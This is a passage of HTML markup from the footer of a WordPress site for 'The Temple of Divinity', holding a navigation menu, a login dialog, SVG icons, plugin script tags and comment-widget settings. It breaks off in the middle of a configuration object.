class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"820"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as 